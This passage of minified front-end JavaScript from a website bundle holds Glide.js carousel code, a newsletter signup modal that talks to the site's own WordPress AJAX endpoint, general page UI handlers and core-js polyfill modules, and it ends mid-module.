k(r,"grow",{get:function(){return(e.Sizes.slideWidth+e.Gaps.value)*r.items.length}}),n.on("update",(function(){r.remove(),r.mount(),r.append()})),n.on("build.before",(function(){t.isType("carousel")&&r.append()})),n.on("destroy",(function(){r.remove()})),r},Resize:function(t,e,n){var r=new D,o={mount:function(){this.bind()},bind:function(){r.on("resize",window,A((function(){n.emit("resize")}),t.settings.throttle))},unbind:function(){r.off("resize",window)}};return n.on("destroy",(function(){o.unbind(),r.destroy()})),o},Build:function(t,e,n){var r={mount:function(){n.emit("build.before"),this.typeClass(),this.activeClass(),n.emit("build.after")},typeClass:function(){e.Html.root.classList.add(t.settings.classes.type[t.settings.type])},activeClass:function(){var n=t.settings.classes,r=e.Html.slides[t.index];r&&(r.classList.add(n.slide.active),C(r).forEach((function(t){t.classList.remove(n.slide.active)})))},removeClasses:function(){var n=t.settings.classes,r=n.type,o=n.slide;e.Html.root.classList.remove(r[t.settings.type]),e.Html.slides.forEach((function(t){t.classList.remove(o.active)}))}};return n.on(["destroy","update"],(function(){r.removeClasses()})),n.on(["resize","update"],(function(){r.mount()})),n.on("move.after",(function(){r.activeClass()})),r},Run:function(t,e,n){var r={mount:function(){this._o=!1},make:function(r){var o=this;t.disabled||(!t.settings.waitForTransition||t.disable(),this.move=r,n.emit("run.before",this.move),this.calculate(),n.emit("run",this.move),e.Transition.after((function(){o.isStart()&&n.emit("run.start",o.move),o.isEnd()&&n.emit("run.end",o.move),o.isOffset()&&(o._o=!1,n.emit("run.offset",o.move)),n.emit("run.after",o.move),t.enable()})))},calculate:function(){var e=this.move,n=this.length,o=e.steps,i=e.direction,a=1;if("="===i)return t.settings.bound&&b(o)>n?void(t.index=n):void(t.index=o);if(">"!==i||">"!==o)if("<"!==i||"<"!==o){if("|"===i&&(a=t.settings.perView||1),">"===i||"|"===i&&">"===o){var s=function(e){var n=t.index;if(t.isType("carousel"))return n+e;return n+(e-n%e)}(a);return s>n&&(this._o=!0),void(t.index=function(e,n){var o=r.length;if(e<=o)return e;if(t.isType("carousel"))return e-(o+1);if(t.settings.rewind)return r.isBound()&&!r.isEnd()?o:0;if(r.isBound())return o;return Math.floor(o/n)*n}(s,a))}if("<"===i||"|"===i&&"<"===o){var u=function(e){var n=t.index;if(t.isType("carousel"))return n-e;return(Math.ceil(n/e)-1)*e}(a);return u<0&&(this._o=!0),void(t.index=function(e,n){var o=r.length;if(e>=0)return e;if(t.isType("carousel"))return e+(o+1);if(t.settings.rewind)return r.isBound()&&r.isStart()?o:Math.floor(o/n)*n;return 0}(u,a))}g("Invalid direction pattern [".concat(i).concat(o,"] has been used"))}else t.index=0;else t.index=n},isStart:function(){return t.index<=0},isEnd:function(){return t.index>=this.length},isOffset:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;return t?!!this._o&&("|>"===t?"|"===this.move.direction&&">"===this.move.steps:"|<"===t?"|"===this.move.direction&&"<"===this.move.steps:this.move.direction===t):this._o},isBound:function(){return t.isType("slider")&&"center"!==t.settings.focusAt&&t.settings.bound}};return k(r,"move",{get:function(){return this._m},set:function(t){var e=t.substr(1);this._m={direction:t.substr(0,1),steps:e?b(e)?b(e):e:0}}}),k(r,"length",{get:function(){var n=t.settings,r=e.Html.slides.length;return this.isBound()?r-1-(b(n.perView)-1)+b(n.focusAt):r-1}}),k(r,"offset",{get:function(){return this._o}}),r},Swipe:function(t,e,n){var r=new D,o=0,i=0,a=0,s=!1,u=!!W&&{passive:!0},c={mount:function(){this.bindSwipeStart()},start:function(e){if(!s&&!t.disabled){this.disable();var r=this.touches(e);o=null,i=b(r.pageX),a=b(r.pageY),this.bindSwipeMove(),this.bindSwipeEnd(),n.emit("swipe.start")}},move:function(r){if(!t.disabled){var s=t.settings,u=s.touchAngle,c=s.touchRatio,f=s.classes,l=this.touches(r),d=b(l.pageX)-i,p=b(l.pageY)-a,v=Math.abs(d<<2),h=Math.abs(p<<2),m=Math.sqrt(v+h),y=Math.sqrt(h);if(!(180*(o=Math.asin(y/m))/Math.PI<u))return!1;r.stopPropagation(),e.Move.make(d*parseFloat(c)),e.Html.root.classList.add(f.dragging),n.emit("swipe.move")}},end:function(r){if(!t.disabled){var a=t.settings,s=a.perSwipe,u=a.touchAngle,c=a.classes,f=this.touches(r),l=this.threshold(r),d=f.pageX-i,p=180*o/Math.PI;this.enable(),d>l&&p<u?e.Run.make(e.Direction.resolve("".concat(s,"<"))):d<-l&&p<u?e.Run.make(e.Direction.resolve("".concat(s,">"))):e.Move.make(),e.Html.root.classList.remove(c.dragging),this.unbindSwipeMove(),this.unbindSwipeEnd(),n.emit("swipe.end")}},bindSwipeStart:function(){var n=this,o=t.settings,i=o.swipeThreshold,a=o.dragThreshold;i&&r.on(Y[0],e.Html.wrapper,(function(t){n.start(t)}),u),a&&r.on(Y[1],e.Html.wrapper,(function(t){n.start(t)}),u)},unbindSwipeStart:function(){r.off(Y[0],e.Html.wrapper,u),r.off(Y[1],e.Html.wrapper,u)},bindSwipeMove:function(){var n=this;r.on(J,e.Html.wrapper,A((function(t){n.move(t)}),t.settings.throttle),u)},unbindSwipeMove:function(){r.off(J,e.Html.wrapper,u)},bindSwipeEnd:function(){var t=this;r.on(X,e.Html.wrapper,(function(e){t.end(e)}))},unbindSwipeEnd:function(){r.off(X,e.Html.wrapper)},touches:function(t){return K.indexOf(t.type)>-1?t:t.touches[0]||t.changedTouches[0]},threshold:function(e){var n=t.settings;return K.indexOf(e.type)>-1?n.dragThreshold:n.swipeThreshold},enable:function(){return s=!1,e.Transition.enable(),this},disable:function(){return s=!0,e.Transition.disable(),this}};return n.on("build.after",(function(){e.Html.root.classList.add(t.settings.classes.swipeable)})),n.on("destroy",(function(){c.unbindSwipeStart(),c.unbindSwipeMove(),c.unbindSwipeEnd(),r.destroy()})),c},Images:function(t,e,n){var r=new D,o={mount:function(){this.bind()},bind:function(){r.on("dragstart",e.Html.wrapper,this.dragstart)},unbind:function(){r.off("dragstart",e.Html.wrapper)},dragstart:function(t){t.preventDefault()}};return n.on("destroy",(function(){o.unbind(),r.destroy()})),o},Anchors:function(t,e,n){var r=new D,o=!1,i=!1,a={mount:function(){this._a=e.Html.wrapper.querySelectorAll("a"),this.bind()},bind:function(){r.on("click",e.Html.wrapper,this.click)},unbind:function(){r.off("click",e.Html.wrapper)},click:function(t){i&&(t.stopPropagation(),t.preventDefault())},detach:function(){if(i=!0,!o){for(var t=0;t<this.items.length;t++)this.items[t].draggable=!1;o=!0}return this},attach:function(){if(i=!1,o){for(var t=0;t<this.items.length;t++)this.items[t].draggable=!0;o=!1}return this}};return k(a,"items",{get:function(){return a._a}}),n.on("swipe.move",(function(){a.detach()})),n.on("swipe.end",(function(){e.Transition.after((function(){a.attach()}))})),n.on("destroy",(function(){a.attach(),a.unbind(),r.destroy()})),a},Controls:function(t,e,n){var r=new D,o=!!W&&{passive:!0},i={mount:function(){this._n=e.Html.root.querySelectorAll('[data-glide-el="controls[nav]"]'),this._c=e.Html.root.querySelectorAll($),this._arrowControls={previous:e.Html.root.querySelectorAll(Q),next:e.Html.root.querySelectorAll(Z)},this.addBindings()},setActive:function(){for(var t=0;t<this._n.length;t++)this.addClass(this._n[t].children)},removeActive:function(){for(var t=0;t<this._n.length;t++)this.removeClass(this._n[t].children)},addClass:function(e){var n=t.settings,r=e[t.index];r&&r&&(r.classList.add(n.classes.nav.active),C(r).forEach((function(t){t.classList.remove(n.classes.nav.active)})))},removeClass:function(e){var n=e[t.index];n&&n.classList.remove(t.settings.classes.nav.active)},setArrowState:function(){if(!t.settings.rewind){var n=i._arrowControls.next,r=i._arrowControls.previous;this.resetArrowState(n,r),0===t.index&&this.disableArrow(r),t.index===e.Run.length&&this.disableArrow(n)}},resetArrowState:function(){for(var e=t.settings,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];r.forEach((function(t){t.forEach((function(t){t.classList.remove(e.classes.arrow.disabled)}))}))},disableArrow:function(){for(var e=t.settings,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];r.forEach((function(t){t.forEach((function(t){t.classList.add(e.classes.arrow.disabled)}))}))},addBindings:function(){for(var t=0;t<this._c.length;t++)this.bind(this._c[t].children)},removeBindings:function(){for(var t=0;t<this._c.length;t++)this.unbind(this._c[t].children)},bind:function(t){for(var e=0;e<t.length;e++)r.on("click",t[e],this.click),r.on("touchstart",t[e],this.click,o)},unbind:function(t){for(var e=0;e<t.length;e++)r.off(["click","touchstart"],t[e])},click:function(t){W||"touchstart"!==t.type||t.preventDefault();var n=t.currentTarget.getAttribute("data-glide-dir");e.Run.make(e.Direction.resolve(n))}};return k(i,"items",{get:function(){return i._c}}),n.on(["mount.after","move.after"],(function(){i.setActive()})),n.on(["mount.after","run"],(function(){i.setArrowState()})),n.on("destroy",(function(){i.removeBindings(),i.removeActive(),r.destroy()})),i},Keyboard:function(t,e,n){var r=new D,o={mount:function(){t.settings.keyboard&&this.bind()},bind:function(){r.on("keyup",document,this.press)},unbind:function(){r.off("keyup",document)},press:function(n){var r=t.settings.perSwipe;39===n.keyCode&&e.Run.make(e.Direction.resolve("".concat(r,">"))),37===n.keyCode&&e.Run.make(e.Direction.resolve("".concat(r,"<")))}};return n.on(["destroy","update"],(function(){o.unbind()})),n.on("update",(function(){o.mount()})),n.on("destroy",(function(){r.destroy()})),o},Autoplay:function(t,e,n){var r=new D,o={mount:function(){this.enable(),this.start(),t.settings.hoverpause&&this.bind()},enable:function(){this._e=!0},disable:function(){this._e=!1},start:function(){var r=this;this._e&&(this.enable(),t.settings.autoplay&&O(this._i)&&(this._i=setInterval((function(){r.stop(),e.Run.make(">"),r.start(),n.emit("autoplay")}),this.time)))},stop:function(){this._i=clearInterval(this._i)},bind:function(){var t=this;r.on("mouseover",e.Html.root,(function(){t._e&&t.stop()})),r.on("mouseout",e.Html.root,(function(){t._e&&t.start()}))},unbind:function(){r.off(["mouseover","mouseout"],e.Html.root)}};return k(o,"time",{get:function(){var n=e.Html.slides[t.index].getAttribute("data-glide-autoplay");return b(n||t.settings.autoplay)}}),n.on(["destroy","update"],(function(){o.unbind()})),n.on(["run.before","swipe.start","update"],(function(){o.stop()})),n.on(["pause","destroy"],(function(){o.disable(),o.stop()})),n.on(["run.after","swipe.end"],(function(){o.start()})),n.on(["play"],(function(){o.enable(),o.start()})),n.on("update",(function(){o.mount()})),n.on("destroy",(function(){r.destroy()})),o},Breakpoints:function(t,e,n){var r=new D,o=t.settings,i=tt(o.breakpoints),a=Object.assign({},o),s={match:function(t){if(void 0!==window.matchMedia)for(var e in t)if(t.hasOwnProperty(e)&&window.matchMedia("(max-width: ".concat(e,"px)")).matches)return t[e];return a}};return Object.assign(o,s.match(i)),r.on("resize",window,A((function(){t.settings=T(o,s.match(i))}),t.settings.throttle)),n.on("update",(function(){i=tt(i),a=Object.assign({},o)})),n.on("destroy",(function(){r.off("resize",window)})),s}},nt=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&d(t,e)}(n,t);var e=v(n);function n(){return u(this,n),e.apply(this,arguments)}return f(n,[{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return m(l(n.prototype),"mount",this).call(this,Object.assign({},et,t))}}]),n}(j);function rt(t,e,n,r,o,i,a){try{var s=t[i](a),u=s.value}catch(t){return void n(t)}s.done?e(u):Promise.resolve(u).then(r,o)}function ot(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){rt(i,r,o,a,s,"next",t)}function s(t){rt(i,r,o,a,s,"throw",t)}a(void 0)}))}}function it(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n(6992),n(8783),n(3948),n(1637),n(3210);var at,st,ut,ct,ft,lt,dt=n(4687),pt=n.n(dt),vt="bonnier_newsletter_dismissed",ht="bonnier_newsletter_success",mt=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.tabElement=null,this.modalContentCache=null,this.init()}var e,n,r,o,i,a,s,u;return e=t,n=[{key:"init",value:(u=ot(pt().mark((function t(){var e;return pt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.hasSuccessfullySignedUp()&&!this.getDismissedData()){t.next=4;break}return(e=document.getElementById("newsletter-signup-tab"))&&e.remove(),t.abrupt("return");case 4:return this.createFloatingTab(),t.next=7,this.preloadModalContent();case 7:case"end":return t.stop()}}),t,this)}))),function(){return u.apply(this,arguments)})},{key:"preloadModalContent",value:(s=ot(pt().mark((function t(){var e,n,r,o;return pt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch((null===(e=window.ajax_params)||void 0===e?void 0:e.ajaxurl)||"/wp-admin/admin-ajax.php",{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"get_newsletter_modal",nonce:(null===(n=window.ajax_params)||void 0===n?void 0:n.ajaxNonce)||""})});case 3:return r=t.sent,t.next=6,r.json();case 6:(o=t.sent).success?this.modalContentCache=o.data.content:console.error("Failed to preload newsletter modal content"),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),console.error("Error preloading newsletter modal:",t.t0);case 13:case"end":return t.stop()}}),t,this,[[0,10]])}))),function(){return s.apply(this,arguments)})},{key:"createFloatingTab",value:function(){var t=this;if(console.log("createFloatingTab"),this.tabElement=document.getElementById("newsletter-signup-tab"),this.tabElement){var e=this.tabElement.querySelector(".newsletter-signup-tab__button");e&&e.addEventListener("click",(function(){return t.toggleModal()}));var n=this.tabElement.querySelector(".newsletter-signup-tab__dismiss");n&&n.addEventListener("click",(function(e){e.stopPropagation(),t.hideTab(),t.closeModal(),t.setDismissedData(),t.tabElement.remove()})),this.getDismissedData()||setTimeout((function(){return t.showTab()}),500)}}},{key:"getDismissedData",value:function(){try{var t=localStorage.getItem(vt);if(!t)return null;var e=JSON.parse(t),n=e.timestamp||0;return Date.now()-n>6048e5?(localStorage.removeItem(vt),null):e}catch(t){return null}}},{key:"setDismissedData",value:function(){try{var t={timestamp:Date.now()};localStorage.setItem(vt,JSON.stringify(t))}catch(t){}}},{key:"hasSuccessfullySignedUp",value:function(){return null!==this.getSuccessData()}},{key:"getSuccessData",value:function(){try{var t=localStorage.getItem(ht);return t?JSON.parse(t):null}catch(t){return null}}},{key:"setSuccessData",value:function(){try{var t={timestamp:Date.now()};localStorage.setItem(ht,JSON.stringify(t))}catch(t){}}},{key:"showTab",value:function(){this.tabElement&&this.tabElement.classList.add("newsletter-signup-tab--visible")}},{key:"hideTab",value:function(){this.tabElement&&this.tabElement.classList.remove("newsletter-signup-tab--visible")}},{key:"resetTabButton",value:function(){var t,e,n=null===(t=this.tabElement)||void 0===t?void 0:t.querySelector(".newsletter-signup-tab__button"),r=null===(e=this.tabElement)||void 0===e?void 0:e.querySelector(".newsletter-signup-tab__text");n&&n.classList.remove("newsletter-signup-tab__button--active"),r&&(r.textContent="Join our mailing list")}},{key:"toggleModal",value:function(){var t,e=document.querySelector(".modal-base"),n=null===(t=this.tabElement)||void 0===t?void 0:t.querySelector(".newsletter-signup-tab__button"),r=null==n?void 0:n.classList.contains("newsletter-signup-tab__button--active");e||r?this.closeModal():this.openModal()}},{key:"openModal",value:(a=ot(pt().mark((function t(){var e,n,r,o,i,a,s,u,c;return pt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=null===(e=this.tabElement)||void 0===e?void 0:e.querySelector(".newsletter-signup-tab__button"),i=null===(n=this.tabElement)||void 0===n?void 0:n.querySelector(".newsletter-signup-tab__text"),a=null===(r=this.tabElement)||void 0===r?void 0:r.querySelector(".newsletter-signup-tab__dismiss"),o&&o.classList.add("newsletter-signup-tab__button--active"),i&&(i.textContent="Close"),a&&(a.style.display="none"),this.modalContentCache){t.next=15;break}return console.error("Modal content not available - attempting to load"),t.next=10,this.loadModalContent();case 10:if(s=t.sent){t.next=14;break}return this.resetTabButton(),t.abrupt("return");case 14:this.modalContentCache=s;case 15:u='\n\t\t\t<section class="modal-base">\n\t\t\t\t<div class="modal-base__inner">\n\t\t\t\t\t<div class="modal-base__popup modal-base--custom-popup">\n\t\t\t\t\t\t'.concat(this.modalContentCache,"\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</section>\n\t\t"),document.body.insertAdjacentHTML("beforeend",u),(c=document.querySelector(".modal-newsletter-signup"))&&c.insertAdjacentHTML("afterbegin",'\n\t\t\t\t<svg class="modal-base__close" width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">\n\t\t\t\t\t<path d="M25 7L7 25" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>\n\t\t\t\t\t<path d="M25 25L7 7" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>\n\t\t\t\t</svg>\n\t\t\t'),this.attachModalEvents();case 20:case"end":return t.stop()}}),t,this)}))),function(){return a.apply(this,arguments)})},{key:"loadModalContent",value:(i=ot(pt().mark((function t(){var e,n,r,o;return pt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch((null===(e=window.ajax_params)||void 0===e?void 0:e.ajaxurl)||"/wp-admin/admin-ajax.php",{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"get_newsletter_modal",nonce:(null===(n=window.ajax_params)||void 0===n?void 0:n.ajaxNonce)||""})});case 3:return r=t.sent,t.next=6,r.json();case 6:if(!(o=t.sent).success){t.next=11;break}return t.abrupt("return",o.data.content);case 11:return console.error("Failed to load newsletter modal content via AJAX"),t.abrupt("return","");case 13:t.next=19;break;case 15:return t.prev=15,t.t0=t.catch(0),console.error("Error loading newsletter modal content via AJAX:",t.t0),t.abrupt("return","");case 19:case"end":return t.stop()}}),t,null,[[0,15]])}))),function(){return i.apply(this,arguments)})},{key:"attachModalEvents",value:function(){var t=this,e=document.querySelector(".modal-base");if(e){var n=e.querySelector(".modal-base__close");n&&n.addEventListener("click",(function(){t.closeModal()})),e.addEventListener("click",(function(n){n.target===e&&t.closeModal()})),document.addEventListener("keyup",(function(e){"Escape"===e.code&&t.closeModal()}));var r=e.querySelector("#newsletter-signup-form");r&&r.addEventListener("submit",(function(e){return t.handleFormSubmission(e)})),this.attachFormInteractions(e)}}},{key:"attachFormInteractions",value:function(t){var e=t.querySelectorAll(".form-wrap"),n=t.querySelector(".modal-newsletter-signup__submit-btn"),r=t.querySelector("#newsletter-email"),o=function(){r&&n&&(""!==r.value.trim()?n.classList.add("modal-newsletter-signup__submit-btn--active"):n.classList.remove("modal-newsletter-signup__submit-btn--active"))};e.forEach((function(t){var e=t.querySelector("input, select, textarea");e&&(t.addEventListener("mouseenter",(function(){t.classList.add("form-wrap--active")})),e.addEventListener("focus",(function(){t.classList.add("form-wrap--active")})),t.addEventListener("mouseleave",(function(){""===e.value&&t.classList.remove("form-wrap--active")})),e.addEventListener("focusout",(function(){""===e.value&&t.classList.remove("form-wrap--active")})),"newsletter-email"===e.id&&e.addEventListener("input",o))})),o()}},{key:"handleFormSubmission",value:(o=ot(pt().mark((function t(e){var n,r,o,i,a,s,u,c,f;return pt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.preventDefault(),n=e.target,r=new FormData(n),(o=n.querySelector(".modal-newsletter-signup__submit-btn")).disabled=!0,o.textContent="Signing up...",t.prev=6,(s=new URLSearchParams).append("action","newsletter_signup"),s.append("nonce",(null===(i=window.ajax_params)||void 0===i?void 0:i.ajaxNonce)||""),s.append("email",r.get("email")),r.getAll("genres[]").forEach((function(t){s.append("genres[]",t)})),t.next=15,fetch((null===(a=window.ajax_params)||void 0===a?void 0:a.ajaxurl)||"/wp-admin/admin-ajax.php",{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:s});case 15:return u=t.sent,t.next=18,u.json();case 18:(c=t.sent).success?(this.showSuccess(),this.hideTab()):this.showError((null===(f=c.data)||void 0===f?void 0:f.message)||"An error occurred"),t.next=26;break;case 22:t.prev=22,t.t0=t.catch(6),console.error("Newsletter signup error:",t.t0),this.showError("Network error. Please try again.");case 26:return t.prev=26,o.disabled=!1,o.textContent="Sign up to our mailing list",t.finish(26);case 30:case"end":return t.stop()}}),t,this,[[6,22,26,30]])}))),function(t){return o.apply(this,arguments)})},{key:"showSuccess",value:function(){var t=this,e=document.querySelector("#newsletter-signup-form"),n=document.querySelector("#newsletter-success"),r=document.querySelector("#newsletter-error");e&&(e.style.display="none"),r&&(r.style.display="none"),n&&(n.style.display="block"),this.setSuccessData(),this.hideTab(),setTimeout((function(){return t.closeModal()}),3e3)}},{key:"showError",value:function(t){var e=document.querySelector("#newsletter-error"),n=document.querySelector("#newsletter-success");n&&(n.style.display="none"),e&&(e.querySelector("p").textContent=t,e.style.display="block")}},{key:"closeModal",value:function(){var t,e=document.querySelector(".modal-base"),n=null===(t=this.tabElement)||void 0===t?void 0:t.querySelector(".newsletter-signup-tab__dismiss");e&&e.remove(),n&&(n.style.display="flex"),this.resetTabButton()}}],n&&it(e.prototype,n),r&&it(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();document.body.classList.remove("no-js"),ft=document.querySelector("body"),(at=document.querySelector("button.hamburger"))instanceof window.HTMLElement&&ft instanceof window.HTMLElement&&at.addEventListener("click",(function(){at.classList.toggle("is-active"),ft.classList.toggle("navigation-active")})),(st=document.querySelector("nav.back-to-top"))instanceof window.HTMLElement&&st.addEventListener("click",(function(){window.scrollTo({top:0,behavior:"smooth"})})),ut=document.querySelector("header.header"),ct=document.querySelector("body"),new IntersectionObserver((function(t){var e=i(t,1)[0];return ct.classList.toggle("is-sticky",e.intersectionRatio<1)}),{threshold:[1]}).observe(ut),document.querySelectorAll("[data-search-trigger]").forEach((function(t){t.addEventListener("click",(function(){t.classList.toggle("is-active"),ft.classList.toggle("search-active")}))})),document.querySelector("header"),document.querySelectorAll('a[href^="#"]').forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),document.querySelector(this.getAttribute("href")).scrollIntoView({behavior:"smooth"})}))})),(lt=document.createElement("div")).className+="master-svg",fetch("/wp-content/themes/the-theme/dist/img/svg-sprite.svg").then((function(t){return t.text()})).then((function(t){return lt.innerHTML=t})),document.body.insertBefore(lt,document.body.childNodes[0]),function(){var t=document.querySelectorAll("figure.wp-block-gallery"),e=1;t.forEach((function(t){var n=document.createElement("div");n.classList.add("wp-block-gallery__track"),n.setAttribute("data-glide-el","track");var r=document.createElement("div");switch(r.classList.add("wp-block-gallery__wrapper"),a(t.children).map((function(t){return r.appendChild(t)})),n.appendChild(r),t.appendChild(n),(t.className.match(/\bcolumns-\d+\b/)||[])[0]){case"columns-1":e=1;break;case"columns-2":e=2;break;case"columns-3":e=3;break;case"columns-4":e=4}!function(t,e){var n=new nt(t,e);n.mount(),setTimeout((function(){n.update()}),1e3),setTimeout((function(){var t=window.document.createEvent("UIEvents");t.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(t)}),1),window.addEventListener("resize",(function(){n.update()}),!0)}(t,{type:"carousel",perView:e,swipeThreshold:!0,dragThreshold:!0,autoplay:5e3,gap:0})}))}(),document.querySelectorAll("form .form-wrap").forEach((function(t){var e=t.querySelector("input, select, textarea");t.addEventListener("mouseenter",(function(){t.classList.add("form-wrap--active")})),e.addEventListener("focus",(function(){t.classList.add("form-wrap--active")})),t.addEventListener("mouseleave",(function(){e instanceof window.HTMLElement&&""===e.value&&t.classList.remove("form-wrap--active")})),e.addEventListener("focusout",(function(){e instanceof window.HTMLElement&&""===e.value&&t.classList.remove("form-wrap--active")}))})),new mt},9662:function(t,e,n){var r=n(614),o=n(6330),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a function")}},9483:function(t,e,n){var r=n(4411),o=n(6330),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a constructor")}},6077:function(t,e,n){var r=n(614),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||r(t))return t;throw i("Can't set "+o(t)+" as a prototype")}},1223:function(t,e,n){var r=n(5112),o=n(30),i=n(3070).f,a=r("unscopables"),s=Array.prototype;null==s[a]&&i(s,a,{configurable:!0,value:o(null)}),t.exports=function(t){s[a][t]=!0}},1530:function(t,e,n){"use strict";var r=n(8710).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},5787:function(t,e,n){var r=n(7976),o=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw o("Incorrect invocation")}},9670:function(t,e,n){var r=n(111),o=String,i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not an object")}},8533:function(t,e,n){"use strict";var r=n(2092).forEach,o=n(9341)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},1318:function(t,e,n){var r=n(5656),o=n(1400),i=n(6244),a=function(t){return function(e,n,a){var s,u=r(e),c=i(u),f=o(a,c);if(t&&n!=n){for(;c>f;)if((s=u[f++])!=s)return!0}else for(;c>f;f++)if((t||f in u)&&u[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},2092:function(t,e,n){var r=n(9974),o=n(1702),i=n(8361),a=n(7908),s=n(6244),u=n(5417),c=o([].push),f=function(t){var e=1==t,n=2==t,o=3==t,f=4==t,l=6==t,d=7==t,p=5==t||l;return function(v,h,m,y){for(var g,b,w=a(v),x=i(w),S=r(h,m),O=s(x),E=0,_=y||u,k=e?_(v,O):n||d?_(v,0):void 0;O>E;E++)if((p||E in x)&&(b=S(g=x[E],E,w),t))if(e)k[E]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return E;case 2:c(k,g)}else switch(t){case 4:return!1;case 7:c(k,g)}return l?-1:o||f?f:k}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},1194:function(t,e,n){var r=n(7293),o=n(5112),i=n(7392),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},9341:function(t,e,n){"use strict";var r=n(7293);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},1589:function(t,e,n){var r=n(1400),o=n(6244),i=n(6135),a=Array,s=Math.max;t.exports=function(t,e,n){for(var u=o(t),c=r(e,u),f=r(void 0===n?u:n,u),l=a(s(f-c,0)),d=0;c<f;c++,d++)i(l,d,t[c]);return l.length=d,l}},206:function(t,e,n){var r=n(1702);t.exports=r([].slice)},4362:function(t,e,n){var r=n(1589),o=Math.floor,i=function(t,e){var n=t.length,u=o(n/2);return n<8?a(t,e):s(t,i(r(t,0,u),e),i(r(t,u),e),e)},a=function(t,e){for(var n,r,o=t.length,i=1;i<o;){for(r=i,n=t[i];r&&e(t[r-1],n)>0;)t[r]=t[--r];r!==i++&&(t[r]=n)}return t},s=function(t,e,n,r){for(var o=e.length,i=n.length,a=0,s=0;a<o||s<i;)t[a+s]=a<o&&s<i?r(e[a],n[s])<=0?e[a++]:n[s++]:a<o?e[a++]:n[s++];return t};t.exports=i},7475:function(t,e,n){var r=n(3157),o=n(4411),i=n(111),a=n(5112)("species"),s=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(o(e)&&(e===s||r(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},5417:function(t,e,n){var r=n(7475);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},7072:function(t,e,n){var r=n(5112)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},4326:function(t,e,n){var r=n(1702),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},648:function(t,e,n){var r=n(1694),o=n(614),i=n(4326),a=n(5112)("toStringTag"),s=Object,u="Arguments"==i(function(){return arguments}());t.exports=r?i:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?n:u?i(e):"Object"==(r=i(e))&&o(e.callee)?"Arguments":r}},9920:function(t,e,n){var r=n(2597),o=n(3887),i=n(1236),a=n(3070);t.exports=function(t,e,n){for(var s=o(e),u=a.f,c=i.f,f=0;f<s.length;f++){var l=s[f];r(t,l)||n&&r(n,l)||u(t,l,c(e,l))}}},8544:function(t,e,n){var r=n(7293);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6178:function(t){t.exports=function(t,e){return{value:t,done:e}}},8880:function(t,e,n){var r=n(9781),o=n(3070),i=n(9114);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},9114:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6135:function(t,e,n){"use strict";var r=n(4948),o=n(3070),i=n(9114);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},7045:function(t,e,n){var r=n(6339),o=n(3070);t.exports=function(t,e,n){return 